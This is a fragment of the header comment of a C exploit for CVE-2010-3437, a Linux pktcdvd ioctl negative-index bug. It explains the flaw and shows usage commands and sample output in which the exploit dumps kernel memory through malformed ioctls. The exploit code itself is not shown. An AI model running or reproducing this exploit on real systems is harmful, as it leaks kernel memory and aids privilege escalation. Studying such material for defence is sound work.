 15150.c
7 *
8 * Information:
9 *
10 * https://bugzilla.redhat.com/show_bug.cgi?id=638085
11 *
12 * The PKT_CTRL_CMD_STATUS device ioctl retrieves a pointer to a
13 * pktcdvd_device from the global pkt_devs array. The index into this
14 * array is provided directly by the user and is a signed integer, so the
15 * comparison to ensure that it falls within the bounds of this array will
16 * fail when provided with a negative index.
17 *
18 * Usage:
19 *
20 * $ gcc cve-2010-3437.c -o cve-2010-3437
21 * $ ./cve-2010-3437
22 * usage: ./cve-2010-3437 <address> <length>
23 * $ ./cve-2010-3437 0xc0102290 64
24 * [+] searching for pkt_devs kernel symbol...
25 * [+] found pkt_devs at 0xc086fcc0
26 * [+] opening pktcdvd device...
27 * [+] calculated dereference address of 0x790070c0
28 * [+] mapping page at 0x79007000 for pktcdvd_device dereference...
29 * [+] setting up fake pktcdvd_device structure...
30 * [+] dumping kmem from 0xc0102290 to 0xc01022d0 via malformed ioctls...
31 * [+] dumping kmem to output...
32 *
33 * 55 89 e5 0f 1f 44 00 00 8b 48 3c 8b 50 04 8b ...
34 * 55 89 e5 57 56 53 0f 1f 44 00 00 89 d3 89 e2 ...